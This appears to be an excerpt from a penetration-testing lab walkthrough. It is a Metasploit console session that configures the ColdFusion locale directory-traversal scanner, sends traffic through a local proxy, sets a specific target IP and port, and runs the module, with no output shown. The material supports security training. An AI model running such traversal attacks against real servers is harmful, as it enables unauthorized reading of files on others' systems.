 msf6 > use auxiliary/scanner/http/coldfusion_locale_traversal
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > options
Module options (auxiliary/scanner/http/coldfusion_locale_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE no File to retrieve
FINGERPRINT false yes Only fingerprint endpoints
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
ng-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set PROXIES HTTP:127.0.0.1:8080
PROXIES => HTTP:127.0.0.1:8080
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set RHOSTS 94.237.58.112
RHOSTS => 94.237.58.112
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set RPORT 41882
RPORT => 41882
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > run